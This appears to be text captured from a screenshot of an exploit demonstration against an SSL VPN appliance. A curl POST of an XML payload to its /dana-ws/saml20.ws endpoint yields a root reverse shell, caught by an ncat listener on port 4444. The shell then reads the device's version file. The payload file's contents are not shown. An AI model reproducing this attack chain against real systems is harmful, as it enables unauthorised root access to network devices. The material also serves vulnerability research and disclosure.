 Command Prompt - curl  -ik -
C:\Users\steve\Desktop>curl -ik -X POST -H "Content-Type: text/xml" --data
 @post_data.xml https://192.168.86.111/dana-ws/saml20.ws
Command Prompt - ncat  -lp
C:\Users\steve\Desktop>ncat -lp 4444
sh: cannot set terminal process group (-1): Inappropriate ioctl for de
vice
sh: no job control in this shell
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# pwd
pwd
/data/var/cores
sh-4.1# cat /home/ssl-vpn-VERSION
cat /home/ssl-vpn-VERSION
export DSREL_MAJOR=22
export DSREL_MINOR=3
export DSREL_MAINT=1
export DSREL_DATAVER=4802
export DSREL_PRODUCT=ssl-vpn
export DSREL_DEPS=ive
export DSREL_BUILDNUM=1647
export DSREL_COMMENT="R1"
sh-4.1#